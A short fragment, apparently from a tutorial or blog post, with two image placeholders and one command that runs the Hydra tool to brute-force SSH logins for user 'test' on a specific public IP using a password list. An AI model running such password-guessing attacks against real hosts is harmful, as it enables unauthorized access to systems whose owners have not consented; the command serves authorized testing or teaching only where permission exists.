 .\hydra.exe -l test -P password.txt ssh://119.3.223.123 -s 22 -t 4 -e ns –vV
